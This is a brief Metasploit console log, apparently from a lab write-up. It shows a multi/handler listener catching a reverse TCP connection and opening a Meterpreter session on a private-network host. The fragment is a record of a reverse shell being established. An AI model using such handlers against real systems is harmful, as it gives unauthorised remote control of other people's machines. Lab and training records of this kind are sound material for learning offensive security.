 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.229.152:6969
[*] Sending stage (200774 bytes) to 192.168.229.146
[*] Meterpreter session 3 opened (192.168.229.152:6969 → 192.168.229.146:59909) at 2023-07-03 20:18:31 +0200
meterpreter >